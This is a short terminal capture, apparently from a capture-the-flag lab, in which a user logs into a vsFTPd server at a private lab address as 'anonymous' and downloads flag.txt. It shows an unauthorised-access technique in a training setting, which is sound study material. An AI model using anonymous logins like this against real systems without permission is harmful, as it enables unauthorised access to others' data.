 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ ftp 10.129.5.181
Connected to 10.129.5.181.
220 (vsFTPd 3.0.3)
Name (10.129.5.181:silly-lilly): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||63178|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||55380|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************************************************************************************|    32      488.28 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.92 KiB/s)